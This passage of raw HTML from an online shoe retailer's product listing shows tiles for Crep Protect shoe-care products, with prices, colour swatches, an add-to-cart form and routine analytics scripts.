<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link  b-product-tile__size-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_52299V_CREPPROTE&amp;dwvar_AW__52299V__CREPPROTE_color=9908194&amp;dwvar_AW__52299V__CREPPROTE_size=n01&amp;sizeValue=UN" rel="nofollow"
title="UN">
<span>
UN</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Please select a variation
</div>



<div class="b-product-tile__addtocart">







<form action="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Suede &amp; Nubuck Eraser Crep&quot;,&quot;id&quot;:&quot;AW_52299V_CREPPROTE_9908194&quot;,&quot;dimension1&quot;:&quot;AW_52299V_CREPPROTE&quot;,&quot;dimension2&quot;:&quot;9908194&quot;,&quot;dimension3&quot;:&quot;AW_52299V_CREPPROTE_9908194&quot;,&quot;price&quot;:&quot;14.95&quot;,&quot;brand&quot;:&quot;CREP PROTECT&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex/suede-%26-nubuck-eraser-crep-AW_52299V_CREPPROTE.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BEIGE|1&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Unisex&quot;}"
    id="dwfrm_product_addtocart_d0byvznkzmcf"
    
    
        data-variant-id="AW_52299V_CREPPROTE_9908194_01"
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_52299V_CREPPROTE_9908194_01" />
        </div>

        
        
            
                <button title="Buy now"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Buy now"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Buy now
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile " data-product-id="AW_52299V_CREPPROTE_9901193">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_52299V_CREPPROTE_9901193',
	    sku: ''
	}];
	cq_params.categoryId = 'women_accessories';
	cq_params.refinements = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Woman-Man-Shoes-Clothes-Accessories-2';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-en";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
		search_params.sort = 'Woman-Man-Shoes-Clothes-Accessories-2';
		search_params.imageUUID = '';
		search_params.searchID = 'ff48df47-90a3-4534-8525-4ea07f046df0';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "women_accessories", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_52299V_CREPPROTE_9901193", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_6bf2613561bab7cf6005b448f1_9901193"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_52299V_CREPPROTE"
data-itemid="AW_52299V_CREPPROTE"
data-product-details="{&quot;name&quot;:&quot;Suede &amp; Nubuck Eraser Crep&quot;,&quot;id&quot;:&quot;AW_52299V_CREPPROTE_9901193&quot;,&quot;dimension1&quot;:&quot;AW_52299V_CREPPROTE&quot;,&quot;dimension2&quot;:&quot;9901193&quot;,&quot;dimension3&quot;:&quot;AW_52299V_CREPPROTE_9901193&quot;,&quot;price&quot;:&quot;14.95&quot;,&quot;brand&quot;:&quot;CREP PROTECT&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex/suede-%26-nubuck-eraser-crep-AW_52299V_CREPPROTE.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE|1&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Unisex&quot;}"
data-cgid="women_accessories"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="6bf2613561bab7cf6005b448f1" -->










<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="6bf2613561bab7cf6005b448f1" -->



<a class="b-product-tile__image-link"
href="/women/accessories/suede-%26-nubuck-eraser-crep-AW_52299V_CREPPROTE.html?cgid=women_accessories&amp;dwvar_AW__52299V__CREPPROTE_color=9901193"
title="Suede &amp; Nubuck Eraser Crep"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw30e519af/images/bata/tile-shoe-polish-9901193-0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw30e519af/images/bata/tile-shoe-polish-9901193-0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw30e519af/images/bata/tile-shoe-polish-9901193-0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw30e519af/images/bata/tile-shoe-polish-9901193-0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw30e519af/images/bata/tile-shoe-polish-9901193-0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw30e519af/images/bata/tile-shoe-polish-9901193-0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw30e519af/images/bata/tile-shoe-polish-9901193-0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw30e519af/images/bata/tile-shoe-polish-9901193-0.jpg?sw=1640"
     src="[data-uri]"
     alt="Crep Protect Rope Laces, white"
     title="Crep Protect Rope Laces, white"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe4b4b050/images/bata/tile-shoe-polish-9901193-1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe4b4b050/images/bata/tile-shoe-polish-9901193-1.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe4b4b050/images/bata/tile-shoe-polish-9901193-1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe4b4b050/images/bata/tile-shoe-polish-9901193-1.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe4b4b050/images/bata/tile-shoe-polish-9901193-1.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe4b4b050/images/bata/tile-shoe-polish-9901193-1.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe4b4b050/images/bata/tile-shoe-polish-9901193-1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe4b4b050/images/bata/tile-shoe-polish-9901193-1.jpg?sw=1640"
     src="[data-uri]"
     alt="Crep Protect Rope Laces, white"
     title="Crep Protect Rope Laces, white"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_52299V_CREPPROTE"
data-product-details="{&quot;name&quot;:&quot;Suede &amp; Nubuck Eraser Crep&quot;,&quot;id&quot;:&quot;AW_52299V_CREPPROTE_9901193&quot;,&quot;dimension1&quot;:&quot;AW_52299V_CREPPROTE&quot;,&quot;dimension2&quot;:&quot;9901193&quot;,&quot;dimension3&quot;:&quot;AW_52299V_CREPPROTE_9901193&quot;,&quot;price&quot;:&quot;14.95&quot;,&quot;brand&quot;:&quot;CREP PROTECT&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex/suede-%26-nubuck-eraser-crep-AW_52299V_CREPPROTE.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE|1&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Unisex&quot;}"
data-cgid="women_accessories"
data-is-selected-variant="true"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/women/accessories/suede-%26-nubuck-eraser-crep-AW_52299V_CREPPROTE.html?cgid=women_accessories&amp;dwvar_AW__52299V__CREPPROTE_color=9901193" title="Go to Product: Suede &amp; Nubuck Eraser Crep">
Crep Protect Rope Laces
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 14.95


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Unisex


</span>



































<div class="b-product-tile__variants-num">
7 colors
</div>

</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9901193&quot;,&quot;displayValue&quot;:&quot;WHITE&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Size&quot;,&quot;value&quot;:&quot;n01&quot;,&quot;displayValue&quot;:&quot;1&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">
























<ul class="swatches b-product-tile__color-list carousel" data-cmp="carousel" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_52299V_CREPPROTE&amp;dwvar_AW__52299V__CREPPROTE_color=9900125&amp;dwvar_AW__52299V__CREPPROTE_size=n01"
rel="nofollow"
title="BLACK"
data-color="9900125"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfd8fac2c/images/bata/large-shoe-polish-9900125-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfd8fac2c/images/bata/large-shoe-polish-9900125-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfd8fac2c/images/bata/large-shoe-polish-9900125-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfd8fac2c/images/bata/large-shoe-polish-9900125-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfd8fac2c/images/bata/large-shoe-polish-9900125-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfd8fac2c/images/bata/large-shoe-polish-9900125-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfd8fac2c/images/bata/large-shoe-polish-9900125-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfd8fac2c/images/bata/large-shoe-polish-9900125-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Crep Protect Flat Laces, black"
     title="Crep Protect Flat Laces, black"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_52299V_CREPPROTE&amp;dwvar_AW__52299V__CREPPROTE_color=9900113&amp;dwvar_AW__52299V__CREPPROTE_size=n01"
rel="nofollow"
title="MULTICOLOR"
data-color="9900113"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw04de4084/images/bata/large-shoe-polish-9900113-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw04de4084/images/bata/large-shoe-polish-9900113-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw04de4084/images/bata/large-shoe-polish-9900113-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw04de4084/images/bata/large-shoe-polish-9900113-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw04de4084/images/bata/large-shoe-polish-9900113-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw04de4084/images/bata/large-shoe-polish-9900113-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw04de4084/images/bata/large-shoe-polish-9900113-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw04de4084/images/bata/large-shoe-polish-9900113-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Crep Protect Spray, Multicolor"
     title="Crep Protect Spray, Multicolor"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_52299V_CREPPROTE&amp;dwvar_AW__52299V__CREPPROTE_color=9900115&amp;dwvar_AW__52299V__CREPPROTE_size=n01"
rel="nofollow"
title="MULTICOLOR"
data-color="9900115"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8d9188c9/images/bata/large-shoe-polish-9900115-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8d9188c9/images/bata/large-shoe-polish-9900115-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8d9188c9/images/bata/large-shoe-polish-9900115-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8d9188c9/images/bata/large-shoe-polish-9900115-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8d9188c9/images/bata/large-shoe-polish-9900115-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8d9188c9/images/bata/large-shoe-polish-9900115-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8d9188c9/images/bata/large-shoe-polish-9900115-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8d9188c9/images/bata/large-shoe-polish-9900115-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Crep Protect Pills, Multicolor"
     title="Crep Protect Pills, Multicolor"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_52299V_CREPPROTE&amp;dwvar_AW__52299V__CREPPROTE_color=9900154&amp;dwvar_AW__52299V__CREPPROTE_size=n01"
rel="nofollow"
title="MULTICOLOR"
data-color="9900154"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa8bc2d40/images/bata/large-shoe-polish-9900154-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa8bc2d40/images/bata/large-shoe-polish-9900154-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa8bc2d40/images/bata/large-shoe-polish-9900154-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa8bc2d40/images/bata/large-shoe-polish-9900154-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa8bc2d40/images/bata/large-shoe-polish-9900154-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa8bc2d40/images/bata/large-shoe-polish-9900154-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa8bc2d40/images/bata/large-shoe-polish-9900154-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa8bc2d40/images/bata/large-shoe-polish-9900154-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Crep Protect Cure, Multicolor"
     title="Crep Protect Cure, Multicolor"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_52299V_CREPPROTE&amp;dwvar_AW__52299V__CREPPROTE_color=9900175&amp;dwvar_AW__52299V__CREPPROTE_size=n01"
rel="nofollow"
title="MULTICOLOR"
data-color="9900175"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3995f8e5/images/bata/large-shoe-polish-9900175-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3995f8e5/images/bata/large-shoe-polish-9900175-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3995f8e5/images/bata/large-shoe-polish-9900175-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3995f8e5/images/bata/large-shoe-polish-9900175-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3995f8e5/images/bata/large-shoe-polish-9900175-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3995f8e5/images/bata/large-shoe-polish-9900175-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3995f8e5/images/bata/large-shoe-polish-9900175-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3995f8e5/images/bata/large-shoe-polish-9900175-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Suede &amp; Nubuck Eraser Crep, MULTICOLOR"
     title="Suede &amp; Nubuck Eraser Crep, MULTICOLOR"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_52299V_CREPPROTE&amp;dwvar_AW__52299V__CREPPROTE_color=9901193&amp;dwvar_AW__52299V__CREPPROTE_size=n01"
rel="nofollow"
title="WHITE"
data-color="9901193"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc206d779/images/bata/large-shoe-polish-9901193-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc206d779/images/bata/large-shoe-polish-9901193-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc206d779/images/bata/large-shoe-polish-9901193-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc206d779/images/bata/large-shoe-polish-9901193-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc206d779/images/bata/large-shoe-polish-9901193-0.jpg?sw=1860&amp;q=80 1860w, 